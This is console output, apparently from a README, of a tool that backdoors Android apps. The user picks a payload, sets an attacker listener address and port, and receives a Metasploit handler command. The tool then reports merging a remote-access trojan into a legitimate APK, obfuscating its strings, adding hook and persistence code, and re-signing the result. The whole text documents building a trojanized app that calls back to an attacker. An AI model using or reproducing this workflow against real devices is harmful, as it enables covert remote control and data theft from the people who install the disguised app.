 [?] Please select an Android payload option: 3
[?] Please enter an LHOST value: 192.168.11.187
[?] Please enter an LPORT value: 4444
[+] Handle the payload via resource script: msfconsole -r backdoor-apk.rc
[*] Generating RAT APK file...done.
[*] Decompiling RAT APK file...done.
[*] Decompiling original APK file...done.
[*] Merging permissions of original and payload projects...done.
[*] Running proguard on RAT APK file...done.
[*] Decompiling obfuscated RAT APK file...done.
[*] Creating new directories in original project for RAT smali files...done.
[*] Copying RAT smali files to new directories in original project...done.
[*] Fixing RAT smali files...done.
[*] Obfuscating const-string values in RAT smali files...done.
[*] Locating smali file to hook in original project...done.
[*] Adding hook in original smali file...done.
[*] Adding persistence hook in original project...done.
[*] Recompiling original project with backdoor...done.
[*] Generating RSA key for signing...done.
[*] Signing recompiled APK...done.
[*] Verifying signed artifacts...done.
[*] Aligning recompiled APK...done.